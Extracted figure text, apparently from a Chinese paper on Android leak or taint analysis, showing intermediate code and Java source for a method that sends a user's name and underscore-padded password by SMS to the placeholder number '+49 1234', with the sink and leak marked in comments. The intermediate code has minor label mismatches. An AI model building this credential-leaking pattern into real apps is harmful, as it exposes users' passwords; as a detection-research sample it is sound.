 $r0 := @this
$r1 := @parameter()
$r2 := $r0.user
if $r2 == null goto label3
$r3 = specialinvoke $r0.getPassword()
$r4 = ""
$r5 = $r3.toCharArray()
$i1 = lengthof $r5
$i2 = 0
label3:
return
label:
if $i2 < $i1 goto label2
$r6 = new java.lang.StringBuilder
specialinvoke $r6.<init>("User: ")
$r2 = $r0.user
$r3 = $r2.getUsername()
$r6 = $r6.append($r3)
$r6 = $r6.append(" | Pwd: ")
$r6 = $r6.append($r4)
$r4 = $r6.toString()
$r7 = android.telephony.SmsManager.getDefault()
Android.util.Log.i("TEST","sendSMS")
$r7.sendTextMessage("+49 1234", null, $r4, null, null)
return
label2:
$c0 = $r5[$i2]
$r6 = new java.lang.StringBuilder
$r4 = java.lang.String.valueOf($r4)
specialinvoke $r6.<init>($r4)
$r6 = $r6.append($c0)
$r6 = $r6.append("_")
$r4 = $r6.toString()
$i2 = $i2+1
goto label1
void sendMessage(android.view.View)
未混淆源代码的CFG
public void sendMessage(View view){
if(user != null){
String password = getPassword();
String obfuscatedUsername = "";
for(char c : password.toCharArray())
obfuscatedUsername += c + "_";
String message = "User: " + user.getUsername() + "
| Pwd: " + obfuscatedUsername;
SmsManager smsmanager =
SmsManager.getDefault();
Log.i("TEST", "sendSMS"); //sink
smsmanager.sendTextMessage("+49 1234", null,
message, null, null); //sink, leak
}
}
未混淆的源代码